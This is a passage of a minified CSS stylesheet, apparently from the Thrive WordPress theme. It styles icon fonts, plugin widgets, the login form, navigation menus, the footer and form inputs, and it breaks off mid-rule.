.comments-closed.comments-empty:before,.single-bp_doc #comments .comments-closed.comments-empty:before,ul.docs-folder-manage li.folder .folder-info h4:before,.thrive-inline .datepicker.dropdown-menu table thead tr th.prev:before,.thrive-inline .datepicker.dropdown-menu table thead tr th.next:before,.single-tribe_events .tribe-events-schedule .tribe-events-cost:before,.tribe-events-notices:before,.tribe-bar-views-list span.tribe-icon-day:before,.tribe-select2-results-views span.tribe-icon-day:before,.tribe-bar-view-list span[class^=tribe-icon-]:before,.tribe-bar-views-list span.tribe-icon-list:before,.tribe-select2-results-views span.tribe-icon-list:before,.tribe-bar-view-list a.tribe-icon-month:before,.tribe-bar-views-list span.tribe-icon-month:before,.tribe-select2-results-views .tribe-icon-month:before,#tribe-events-content .tribe-events-calendar td .tribe-events-month-event-title a:before,#tribe-events-content .tribe-events-event-cost span:before,.tribe-events-list-widget ol.tribe-list-widget li .tribe-event-title a:before,.tribe-events-list-widget ol.vcalendar li .tribe-event-title a:before,#task_breaker-new-project-btn:before,.glyphicon.glyphicon-star+.gears-pricing-table .gears-pricing-table-title h3:before,.gears-pricing-table .gears-pricing-table-features-list-wrap li .text-success:before,.gears-pricing-table .gears-pricing-table-features-list-wrap li .text-danger:before,.gears_blog_post_widget .gears-blog-posts-item-thumbnail a:before,.gears_blog_post_widget .gears-blog-posts-item-details-comment .gears_blog_post_comment:before,.thrive-inline .bbp-template-notice.info:before,.thrive-inline .bbp-template-notice:before,.thrive-inline .indicator-hint:before,.thrive-inline .bbp-template-notice.error:before,.thrive-inline .bbp-user-section>p:nth-child(1):before,.thrive-inline .bbp-template-notice.warning:before,.thrive-inline .bbp-template-notice.error p:before,.thrive-inline .bbp-user-section>p:nth-child(1) p:before,.thrive-inline .bbp-template-notice.warning p:before,.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links a:before,.bbpress.singular #bbpress-forums #bbp-user-body #bbp-user-profile .bbp-user-section p:before,.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div span.description:before,.widget.widget_display_forums ul li a:before,.widget.widget_display_views ul li a:before,.widget.widget_display_topics ul li .bbp-forum-title:before,.widget.widget_display_stats dt:before,.thrive-inline ul.products li.product .onsale:before,.thrive-inline div.product .onsale:before,.thrive-inline .widget.widget_shopping_cart .cart_list li a.remove:before,.thrive-inline .widget.widget_layered_nav ul li.chosen a:before,.thrive-inline .widget.widget_layered_nav_filters ul li.chosen a:before,.thrive-inline .widget.widget_product_categories ul.product-categories li a:before,.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-remove .remove:before,.thrive-inline #primary .woocommerce-info:before,.thrive-inline #primary .cart-empty:before,.thrive-inline #primary .woocommerce-error:before,.thrive-inline #primary .woocommerce-message:before,.thrive-inline #primary .stock:before,.thrive-inline #primary .stock.out-of-stock:before,.thrive-inline #primary .woocommerce-error li:before,.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before,#thrive-wisechat-support .wcControlsButtonsIncluded a.wcAddImageAttachment:before,.thrive-inline .wcContainer a.wcAddImageAttachment:before,.thrive-inline .wcContainer .wcCustomizations a.wcCustomizeButton:before,.thrive-inline .wcContainer .wcControls .wcInsertEmoticonButton:before,.thrive-inline .wcContainer .wcControls .wcAddFileAttachment:before,.thrive-inline .rtmedia-success:before,.thrive-inline .rtmedia-warning:before,.thrive-inline .rtmedia-gallery-alert-container .rtmedia-gallery-message-box .rtmedia-success:before,.thrive-inline .rtmedia-container .rtmedia-uploader .rtm-album-privacy label .dashicons-format-gallery:before,.thrive-inline .rtmedia-container .rtmedia-upload-media-link i:before,.thrive-inline .rtmedia-container .rtmedia-no-media-found:before,.thrive-inline .mfp-wrap .rtmedia-popup .mfp-close:before,.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_action .plupload_action_icon .remove-from-queue:before,.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .rtmicon.dashicons-yes:before,.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .rtmicon.dashicons-edit:before,.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .rtmicon.dashicons-info:before,.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li.upload-progress .plupload_file_action .rtmedia-delete-uploaded-media:before,.thrive-inline .mfp-wrap .rtm-lightbox-container .mfp-close:before,.single-item.groups #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a:nth-child(1) i:before,.bp-user #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a:nth-child(1) i:before,.single-item.groups #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a.rtm-delete-media i:before,.bp-user #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a.rtm-delete-media i:before,.thrive-inline #rtmedia-no-comments:before,.thrive-inline .rtmedia-like-info:before,.thrive-inline .rtm-comment-list.rtm-comment-list .rtmedia-comment .rtmedia-delete-comment:before,.rtm-media-options-list i:before,.thrive-inline .wpknb .wpknb-search:before,.thrive-inline.single-knowledge_base .nav-previous:before,.thrive-inline.single-knowledge_base .nav-next:before,.thrive-inline .wpknb-category .wpknb-inner .wpknb-lists li .knb-icon:before,.thrive-inline .wpknb-category .wpknb-full-category-count a:before,#site-user-updates ul>.item:last-of-type>a i:before{content:"";font-family:'Material Icons';font-weight:normal;font-style:normal;font-size:24px;display:inline-block;width:1em;height:1em;line-height:1em;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}.material_font_extend_after:after,.thrive-inline #tribe-bar-form .tribe-bar-views-inner label:after,.thrive-inline #tribe-bar-collapse-toggle:after,.gears-article-recent-posts .entry-footer .readmore:after,.woocommerce #respond input#submit.add_to_cart_button.loading:after,.woocommerce a.add_to_cart_button.loading:after,.woocommerce button.add_to_cart_button.loading:after,.woocommerce input.add_to_cart_button.loading:after,.woocommerce #respond input#submit.add_to_cart_button.added:after,.woocommerce a.add_to_cart_button.added:after,.woocommerce button.add_to_cart_button.added:after,.woocommerce input.add_to_cart_button.added:after,.thrive-inline .mfp-wrap .rtmedia-popup #rtm-modal-container #rtmedia_create_new_album[disabled="disabled"]:after{content:"";font-family:'Material Icons';font-weight:normal;font-style:normal;font-size:24px;display:inline-block;width:1em;height:1em;line-height:1em;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}#global-message{padding:20px 40px;color:rgba(255,255,255,.7)}#global-message:before{content:"error_outline";position:relative;top:4px;font-size:18px;margin-right:5px}#global-message.alert.alert-danger{background:#e53935}#global-message.alert.alert-danger:before{content:"error_outline"}#global-message.alert.alert-danger a{color:#fff}#message.success,#message.warning,#message.info,.thrive-inline .widget.widget_shopping_cart .cart_list li.empty{clear:both;padding:10px 10px 10px 39px;margin-top:20px;margin-bottom:20px;border-radius:4px;font-size:14px;background:#7cb342;position:relative;color:rgba(255,255,255,.7)}#message.success:before,#message.warning:before,#message.info:before,.thrive-inline .widget.widget_shopping_cart .cart_list li.empty:before{content:"check_circle";position:absolute;top:9.5px;left:10px}#message.warning{background:#ffb300}#message.warning:before{content:"warning"}#message.info{background:#039be5}#message.info:before{content:"info_outline"}.entry-footer>.edit-link{display:block;width:100%}.entry-footer>.edit-link a.post-edit-link{background-color:#03a9f4}.entry-footer>.edit-link a.post-edit-link:before{content:"edit";color:#fff;position:relative;top:10px}.entry-footer>.edit-link a#vc_load-inline-editor{background-color:#607d8b;background-image:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/css/images/visual_composer.png);background-repeat:no-repeat;background-position:center;border:0 none;background-size:24px;margin-left:10px}.entry-footer>.edit-link a.post-edit-link,.entry-footer>.edit-link a#vc_load-inline-editor{font-size:0;height:56px;width:56px;line-height:56px;display:inline-block;border-radius:50%;text-align:center;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.entry-footer>.edit-link a.post-edit-link:hover,.entry-footer>.edit-link a#vc_load-inline-editor:hover{box-shadow:0 6px 12px rgba(0,0,0,.23),0 10px 40px rgba(0,0,0,.19);-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-o-transform:translateY(-10px);transform:translateY(-10px)}.subway-login-form{padding:25px;background:#fff;max-width:380px;box-shadow:0 2px 7px 0 rgba(0,0,0,.12);border-radius:4px}@media(max-width:400px){.subway-login-form{width:auto}}.subway-login-form .subway-login-lost-password a,.subway-login-form .login-remember label{text-transform:uppercase;font-weight:normal}.subway-login-form .subway-login-form__form .login-username,.subway-login-form .subway-login-form__form .login-password{margin:30px 0}.subway-login-form .subway-login-form__form .login-username label,.subway-login-form .subway-login-form__form .login-password label{color:#9b9b9b;transform:translateY(10px);-moz-transform:translateY(10px);-webkit-transform:translateY(10px);-o-transform:translateY(10px);transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;position:absolute;font-size:16px;font-weight:normal;margin:0;cursor:auto}.subway-login-form .subway-login-form__form .login-username label.inactive,.subway-login-form .subway-login-form__form .login-password label.inactive{font-size:12px;transform:translateY(-10px);-moz-transform:translateY(-10px);-webkit-transform:translateY(-10px);-o-transform:translateY(-10px)}.subway-login-form .subway-login-form__form .login-username>input:focus,.subway-login-form .subway-login-form__form .login-password>input:focus{line-height:37.5px}.subway-login-form .subway-login-form-message #message.success,.subway-login-form .subway-login-form-message #message.warning,.subway-login-form .subway-login-form-message #message.info,.subway-login-form .subway-login-form-message .thrive-inline .widget.widget_shopping_cart .cart_list li.empty,.thrive-inline .widget.widget_shopping_cart .cart_list .subway-login-form .subway-login-form-message li.empty,.subway-login-form .subway-login-form-message #message.warning,.subway-login-form .subway-login-form-message #message.error,.subway-login-form .subway-login-form-message #message.info{background:transparent;padding:0}.subway-login-form .subway-login-form-message #message.success:before,.subway-login-form .subway-login-form-message #message.warning:before,.subway-login-form .subway-login-form-message #message.info:before,.subway-login-form .subway-login-form-message .thrive-inline .widget.widget_shopping_cart .cart_list li.empty:before,.thrive-inline .widget.widget_shopping_cart .cart_list .subway-login-form .subway-login-form-message li.empty:before,.subway-login-form .subway-login-form-message #message.warning:before,.subway-login-form .subway-login-form-message #message.error:before,.subway-login-form .subway-login-form-message #message.info:before{display:none}.subway-login-form .subway-login-form-message #message.success,.subway-login-form .subway-login-form-message #message.warning,.subway-login-form .subway-login-form-message #message.info,.subway-login-form .subway-login-form-message .thrive-inline .widget.widget_shopping_cart .cart_list li.empty,.thrive-inline .widget.widget_shopping_cart .cart_list .subway-login-form .subway-login-form-message li.empty{color:#4caf50}.subway-login-form .subway-login-form-message #message.error{color:#e91e63}.subway-login-form .subway-login-form-message #message.warning{color:#ffc107}.subway-login-form .subway-login-form-message #message{color:#607d8b}.subway-login-form .subway-login-form__actions{padding:25px;color:#FFF;margin:-25px -25px 25px -25px}.subway-login-form .subway-login-form__actions h3{font-size:16px;color:rgba(255,255,255,.7);line-height:16px;font-weight:normal}.subway-login-form .subway-login-form__actions .social-connect{background:#3b5998;box-shadow:0 0 0 0 rgba(0,0,0,.12),0px 2px 8px 0 rgba(0,0,0,.24);font-size:16px;color:#FFF;line-height:16px;height:56px;width:56px;text-align:center;text-indent:-9999px;margin-right:15px;border-radius:50%;background-image:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/css/images/facebook.png);padding-top:17.5px;background-repeat:no-repeat;background-position:center;border:0 none;background-size:16px}.subway-login-form .subway-login-form__actions .social-connect:hover{box-shadow:0 0 8px 0 rgba(0,0,0,.12),0px 8px 8px 0 rgba(0,0,0,.24);transform:translateY(-5px)}.subway-login-form .subway-login-form__actions .social-connect.gp{background:#dc4e41;margin-right:0;background-image:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/css/images/google-plus.png);background-repeat:no-repeat;background-position:center;background-size:16px}#thrive-logout-message{padding-left:10px;padding-right:10px}#lock-outline img{width:120px}.sticky{display:block}.gallery-caption{display:block}.bypostauthor{display:block}.alignnone{margin:0}.text-aligncenter{text-align:center}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;max-width:96%;text-align:center;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.wp-caption-text{padding:10px}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.gallery{margin-bottom:1.6em}.gallery-item{display:inline-block;padding:1.79104477%;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon img{margin:0 auto}.gallery-caption{display:block;padding:10px 0}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}#mobile-close-btn{display:none}#mobile-close-btn:before{content:"close"}@media(max-width:992px){#desktop-menu #mobile-close-btn{display:block;cursor:pointer;padding:10px 20px;text-align:right;background-color:rgba(0,0,0,.12);width:100%;line-height:.1px;height:auto;padding-bottom:15px}}#thrive_nav{display:table;width:100%;padding:30px 0}@media(max-width:768px){#thrive_nav #site-logo{text-align:center;margin:70px -15px 0}}#thrive_nav #user-nav-user-action{margin-top:-5px}@media(max-width:768px){#thrive_nav #user-nav-user-action{float:none !important;text-align:right}}#thrive_nav #thrive_nav_wrap{display:table-cell;vertical-align:middle}#thrive_nav #thrive_nav_wrap .site-navigation-menu{float:right;margin-top:5px}@media(max-width:992px){#thrive_nav #thrive_nav_wrap .site-navigation-menu{float:none}}@media(max-width:992px){#thrive_nav #thrive_nav_wrap .site-navigation-menu{position:absolute;right:-80%;top:0;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16);z-index:9999999;height:100%;width:80%;background:#fff;z-index:999}}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation-container{position:static;display:none}#thrive_nav #thrive_nav_wrap #site-navigation-container.active-menu{display:block}#thrive_nav #thrive_nav_wrap #site-navigation-container.inactive-menu{display:none}}#thrive_nav #thrive_nav_wrap #site-navigation{padding:0}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation{padding:15px 0 0 25px}}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation{position:absolute;width:100%;height:100%;top:0;left:-99999px;background-color:rgba(0,0,0,.54);opacity:0;-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;z-index:99999}#thrive_nav #thrive_nav_wrap #site-navigation #site-navigation-menu-wrap{-webkit-transition:right .25s ease-in-out;transition:right .25s ease-in-out;background:#fff}#thrive_nav #thrive_nav_wrap #site-navigation.active{opacity:1;left:0}#thrive_nav #thrive_nav_wrap #site-navigation.active #site-navigation-menu-wrap{right:0}#thrive_nav #thrive_nav_wrap #site-navigation.inactive{left:-99999px;opacity:0}#thrive_nav #thrive_nav_wrap #site-navigation.inactive #site-navigation-menu-wrap{right:-80%}}#thrive_nav #thrive_nav_wrap #site-navigation ul{margin-bottom:0;display:inline-block;padding-left:0}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation ul{width:100%}}#thrive_nav #thrive_nav_wrap #site-navigation ul li{list-style:none;float:left;position:relative;margin:0}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation ul li{position:static;float:none;display:block}}#thrive_nav #thrive_nav_wrap #site-navigation ul li a{color:rgba(255,255,255,.7);margin-right:20px;padding:30px 0}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation ul li a{display:block;padding:10px 20px;background:transparent;color:rgba(0,0,0,.87);font-weight:700;width:100%}}#thrive_nav #thrive_nav_wrap #site-navigation ul li a:hover{color:#fff}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation ul li a:hover{color:rgba(0,0,0,.87)}}#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-ancestor>a,#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-item>a{color:#fff}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-ancestor>a,#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-item>a{color:#000}}#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-ancestor .sub-menu a,#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-item .sub-menu a{color:rgba(0,0,0,.87)}#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-ancestor .sub-menu a:hover,#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-item .sub-menu a:hover{color:#fff}#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-ancestor .sub-menu .current-menu-item>a,#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-item .sub-menu .current-menu-item>a{color:#fff}#thrive_nav #thrive_nav_wrap #site-navigation ul li:last-child a{margin-right:0}#thrive_nav #thrive_nav_wrap #site-navigation ul li:hover>ul.sub-menu{top:25px;opacity:1;left:0;visibility:visible}#thrive_nav #mobile-menu{line-height:0;margin:0;height:30px}#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);width:200px;margin-top:20px;margin-left:-10px;opacity:0;visibility:hidden;top:30px;left:-9999px;-webkit-transition:opacity .45s ease-in-out,top .25s ease-in-out;-moz-transition:opacity .45s ease-in-out,top .25s ease-in-out;transition:opacity .45s ease-in-out,top .25s ease-in-out;position:absolute;padding-left:0;z-index:99999}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu{left:0;opacity:1;visibility:visible;position:static;margin-top:0;margin-left:0;box-shadow:none;width:100%}}#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li{float:none;display:block;padding-left:0;margin-left:0;position:relative}#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li a{padding:10px 20px;margin-right:0;display:block;color:rgba(0,0,0,.87);background:#fff;border-bottom:1px solid rgba(0,0,0,.12)}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li a{border-bottom:0;color:rgba(0,0,0,.54);width:100%;padding-left:40px;background:transparent}}#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li a:empty{display:none}#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li:hover ul.sub-menu{position:absolute;left:150px;top:20px;margin-top:0}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li:hover ul.sub-menu{position:static}}#secondary-menu ul{padding-left:0;display:inline-block;margin-bottom:-5px}#secondary-menu ul li{float:left;margin-right:15px;display:block;margin-bottom:0}#secondary-menu ul li a{display:block;font-size:14px;font-weight:bold;color:rgba(0,0,0,.54)}#site-search #searchsubmit{display:none}#site-search ::-webkit-input-placeholder{color:rgba(255,255,255,.7)}#site-search :-moz-placeholder{color:rgba(255,255,255,.7)}#site-search ::-moz-placeholder{color:rgba(255,255,255,.7)}#site-search :-ms-input-placeholder{color:rgba(255,255,255,.7)}#site-search input#s{margin:0 0 0 40px;color:#fff;max-width:90%}@media(max-width:768px){#site-search input#s{margin:0}}.user-notification-personal li a,ul#notifications-ul li a{display:block;font-weight:bold;font-size:12px;color:rgba(0,0,0,.54)}#thrive-secondary-menu-search #searchform{margin:0}#site-user-updates #topbarmenu-navigation{padding:0}#site-user-updates #topbarmenu-navigation:before,#site-user-updates #topbarmenu-navigation:after{left:51%}@media(max-width:768px){#site-user-updates #topbarmenu-navigation{width:270px;right:0;left:auto}#site-user-updates #topbarmenu-navigation:before,#site-user-updates #topbarmenu-navigation:after{left:auto;right:13.5px}}#site-user-updates #topbarmenu-navigation #top-bar-menu{padding:0;margin:0;float:none;display:block;top:0}#site-user-updates #topbarmenu-navigation #top-bar-menu li{position:relative;margin-bottom:0}@media(max-width:768px){#site-user-updates #topbarmenu-navigation #top-bar-menu li{text-align:left;padding-right:39px}}#site-user-updates #topbarmenu-navigation #top-bar-menu li:first-child a{border-top:0}#site-user-updates #topbarmenu-navigation #top-bar-menu li a{display:block;background:#fff;padding:11px 20px;border:1px solid none;margin-bottom:-1px;color:rgba(0,0,0,.54);font-size:12px;font-weight:bold}@media(max-width:768px){#site-user-updates #topbarmenu-navigation #top-bar-menu li a{padding-right:39px;margin-right:-39px;margin-bottom:0;border:0;border-bottom:1px solid rgba(0,0,0,.12)}}#site-user-updates #topbarmenu-navigation #top-bar-menu li:hover ul.sub-menu{display:block}#site-user-updates #topbarmenu-navigation #top-bar-menu li.menu-item-has-children:before{color:rgba(0,0,0,.54);content:'more_vert';display:none;position:absolute;top:0;right:0;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out}@media(max-width:768px){#site-user-updates #topbarmenu-navigation #top-bar-menu li.menu-item-has-children:before{display:inline-block;width:42px;height:42px;line-height:42px;text-align:center}#site-user-updates #topbarmenu-navigation #top-bar-menu li.menu-item-has-children:hover:before{color:#ff4081;-webkit-transform:rotateZ(90deg);-moz-transform:rotateZ(90deg);transform:rotateZ(90deg)}#site-user-updates #topbarmenu-navigation #top-bar-menu li.menu-item-has-children:hover ul.sub-menu{height:auto;margin-left:0;-webkit-animation:user_mobile_top_bar_menu 1s ease-in-out;-moz-animation:user_mobile_top_bar_menu 1s ease-in-out;animation:user_mobile_top_bar_menu 1s ease-in-out}#site-user-updates #topbarmenu-navigation #top-bar-menu li.menu-item-has-children ul.sub-menu{height:0;width:100%;position:relative;left:0;overflow:hidden}}@media(max-width:768px) and (max-width:768px){#site-user-updates #topbarmenu-navigation #top-bar-menu li.menu-item-has-children ul.sub-menu{width:117%;margin-left:-39px;box-shadow:none}}#site-user-updates #topbarmenu-navigation #top-bar-menu li ul.sub-menu{position:absolute;left:-224px;top:0;display:none;width:225px;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);transition:all .24s ease-in-out}#site-user-updates #topbarmenu-navigation #top-bar-menu li ul.sub-menu li a{border-top:1px solid rgba(0,0,0,.12);padding-bottom:10.5px}@media(max-width:768px){#site-user-updates #topbarmenu-navigation #top-bar-menu li ul.sub-menu li a{border:0;border-bottom:1px solid rgba(0,0,0,.12)}}@media(max-width:768px){#site-user-updates #topbarmenu-navigation #top-bar-menu li ul.sub-menu li:last-of-type a{border-top:0}}#site-user-updates #topbarmenu-navigation #top-bar-menu li ul.sub-menu>li ul.sub-menu{display:none}#site-user-updates #topbarmenu-navigation #top-bar-menu li ul.sub-menu>li:hover>ul.sub-menu{display:block}@-webkit-keyframes user_mobile_top_bar_menu{0%{max-height:0}100%{max-height:1000px}}@-moz-keyframes user_mobile_top_bar_menu{0%{max-height:0}100%{max-height:1000px}}@keyframes user_mobile_top_bar_menu{0%{max-height:0}100%{max-height:1000px}}#page{min-height:100%;position:relative}#thrive_footer_widget{color:#fff;padding:50px 0}#thrive_footer_widget .widget-title{color:#fff}#thrive_footer_widget .fmember-member-details .fmember-title h5{color:rgba(255,255,255,.7)}#thrive_footer_widget .fmember-member-details a{color:rgba(255,255,255,.7)}#thrive_footer_widget .fmember-member-details .fmember-links a{display:inline-block;border:1px solid rgba(255,255,255,.3);background:transparent;margin-right:2.5px;font-size:12px;padding:10px 0}#thrive_footer_widget .fmember-member-details .fmember-links a .material-icons{margin-bottom:10px;color:rgba(255,255,255,.7)}#thrive_footer_widget .fmember-member-details .fmember-links a:hover{text-decoration:none}@media(max-width:768px){#thrive_footer_widget{padding:50px 0}#thrive_footer_widget .container-fluid{padding-left:10px;padding-right:10px}}#thrive_footer_widget a{color:rgba(255,255,255,.7)}#thrive_footer_widget a:hover{color:#fff;text-decoration:underline}#thrive_footer_widget .footer-widget{margin:0 0 35px 0;vertical-align:top;display:inline-block}@media(max-width:768px){#thrive_footer_widget .footer-widget{display:block}}#thrive_footer_widget .footer-widgets-2-columns:nth-child(3n),#thrive_footer_widget .footer-widgets-3-columns:nth-child(4n){clear:left}#thrive_footer_widget .fmember-member-details{background:rgba(255,255,255,.12);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;padding-top:25px;margin:0}#thrive_footer_widget .fmember-member-details .fmember-avatar h3.h6{color:#fff}#thrive_footer_widget .fmember-member-details .fmember-links a:first-of-type{border-bottom-left-radius:4px}#thrive_footer_widget .fmember-member-details .fmember-links a:last-of-type{border-bottom-right-radius:4px}#thrive_footer_widget .fmember-member-details .fmember-links li a{width:50px;background:none;font-size:12px}#thrive_footer_widget .fmember-member-details .fmember-links{background:transparent;border-top:0 none;border-bottom:0 none}#thrive_footer_widget .fmember-member-details .fmember-links{margin-bottom:-25px}@media(max-width:768px){#thrive_footer_widget .fmember-member-details .fmember-links{margin:0 0 -25px}}#thrive_footer_widget .widget_thrive_featured_member_widget,#thrive_footer_widget .widget_thrive_featured_group_widget{width:100%;margin-bottom:25px;display:inline-block}#thrive_footer_widget .widget_thrive_featured_member_widget .fmember-links a{width:33.33%;float:left;margin:0}#thrive_footer_widget .widget_thrive_featured_member_widget .fmember-links a:nth-child(2){border-left-width:0;border-right-width:0}#thrive_footer_widget .widget_thrive_featured_group_widget .fmember-links a{width:50%;float:left;margin:0}#thrive_footer_widget .widget_thrive_featured_group_widget .fmember-links a:first-of-type{border-right-width:0}#thrive_footer_widget .widget_thrive_members_birthday_widget ul{margin:0 0 -16px}@media(max-width:768px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul{margin:0 -10px -16px}}@media(max-width:480px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul{margin:0 0 -16px}}#thrive_footer_widget .widget_thrive_members_birthday_widget ul li{padding:15px 0}@media(max-width:768px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul li{width:33.33%;margin:0 -.35%;border-bottom-width:0;display:inline-block;vertical-align:top}}@media(max-width:480px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul li{width:100%;border-bottom-width:1px}}@media(max-width:768px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul li .row{margin:0}}@media(max-width:768px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul li .row .col-xs-3{width:100%;text-align:center;margin-bottom:15px;padding:0}}@media(max-width:480px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul li .row .col-xs-3{width:15%;text-align:center;margin:0 3% 0 0}}@media(max-width:768px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul li .row .col-xs-9{width:100%;text-align:center;padding:0}}@media(max-width:480px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul li .row .col-xs-9{width:70%;text-align:left}}#thrive_footer{padding:25px 0;color:rgba(255,255,255,.7);background-color:#000;text-align:center}#thrive_footer a{color:rgba(255,255,255,.7);text-decoration:underline}#thrive_footer a:hover{color:#fff;text-decoration:none}::-webkit-input-placeholder{color:rgba(0,0,0,.54)}:-moz-placeholder{color:rgba(0,0,0,.54)}::-moz-placeholder{color:rgba(0,0,0,.54)}:-ms-input-placeholder{color:rgba(0,0,0,.54)}form{clear:both;display:block}form:after{content:" ";display:block;clear:both}textarea,input[type=text],input[type=email],input[type=tel],input[type=number],input[type=url],input[type=password],input[type=search],input[name=s],body.thrive-inline .wpProQuiz_cloze input[type=text]{border:0;outline:0 none;box-shadow:none;background:transparent;border-bottom:1px solid rgba(0,0,0,.12);font-weight:normal;transition:border-color .25s ease-in-out,line-height .25s ease-in-out;-webkit-transition:border-color .25s ease-in-out,line-height .25s ease-in-out;-moz-transition:border-color .25s ease-in-out,line-height .25s ease-in-out;display:block;margin-bottom:20px;width:100%;line-height:37.5px;min-height:37.5px}textarea:focus,input[type=text]:focus,input[type=email]:focus,input[type=tel]:focus,input[type=number]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[name=s]:focus,body.thrive-inline .wpProQuiz_cloze input[type=text]:focus{outline:0}textarea{line-height:1.5;padding:10px 0;height:45px;transition:padding .25s ease-in-out,background .25s ease-in-out,border-color .25s ease-in-out;-webkit-transition:padding .25s ease-in-out,background .25s ease-in-out,border-color .25s ease-in-out;-moz-transition:padding .25s ease-in-out,background .25s ease-in-out,border-color .25s 